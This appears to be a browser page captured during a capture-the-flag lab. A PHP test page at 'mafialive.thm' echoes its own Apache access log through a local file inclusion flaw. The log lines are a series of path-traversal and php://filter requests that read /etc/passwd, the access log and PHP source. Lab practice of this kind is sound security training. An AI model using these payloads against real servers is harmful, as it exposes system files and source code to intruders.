 mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././../././var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
10.8.100.91 - - [25/Jun/2023:19:12:53 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:12:56 +0530] "GET /test.php?view=
/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 485 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:15:08 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 523 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun
/2023:19:17:32 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91
- - [25/Jun/2023:19:17:33 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 485 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:26:37 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/index.php HTTP/1.1" 200
473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:27:00 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing
/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:35:16 +0530] "GET /test.php?view=/var/www/html/development_testing/../../../../../..
/etc/passwd HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:35:46 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././../.
/etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:36:17 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././../etc
/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:36:18 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././../etc/passwd
HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:36:32 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././../log/apache2
/access.log HTTP/1.1" 200 747 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:37:32 +0530] "GET /test.php?view=/var/www/html/development_testing/../../../../../log
/apache2/access.log HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:37:38 +0530] "GET /test.php?view=/var/www/html/development_testing/.././..
/./../log/apache2/access.log HTTP/1.1" 200 786 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:42:15 +0530] "GET /test.php?view=/var/www/html/development_testing
/.././.././../log/apache2/access.log HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:43:55 +0530] "GET /test.php?view=/var/www
/html/development_testing/.././.././../log/apache2/access.log HTTP/1.1" 400 0 "-" "-" 10.8.100.91 - - [25/Jun/2023:19:44:45 +0530] "GET //var/log/apache2/access.log HTTP/1.1" 404 436 "-" "curl/7.88.1" 10.8.100.91 - - [25/Jun
/2023:19:45:09 +0530] "GET /test.php/var/log/apache2/access.log HTTP/1.1" 200 458 "-" "curl/7.88.1" 10.8.100.91 - - [25/Jun/2023:19:45:17 +0530] "GET /var/log/apache2/access.log HTTP/1.1" 404 436 "-" "curl/7.88.1" 10.8.100.91 - -
[25/Jun/2023:19:46:08 +0530] "GET /test.php?view=/var/www/html/development_testing/../../../../../../etc/passwd HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun
/2023:19:46:12 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [25/Jun/2023:19:46:47
+0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"